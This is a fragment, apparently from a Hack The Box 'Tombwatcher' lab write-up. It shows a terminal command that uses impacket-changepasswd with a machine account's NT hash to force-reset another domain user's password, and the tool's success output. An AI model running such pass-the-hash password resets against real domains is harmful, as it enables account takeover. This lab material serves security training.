 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher]
└─$ impacket-changepasswd -altuser 'ansible_dev$' -althash 'cb3161cb2c9d84b58ba3014f55040d7
5' -newpass 'MyP0ss123!' -reset tombwatcher.htb/sam@10.129.232.167
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of tombwatcher.htb\sam as tombwatcher.htb\ansible_dev$
[*] Connecting to DCE/RPC as tombwatcher.htb\ansible_dev$
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.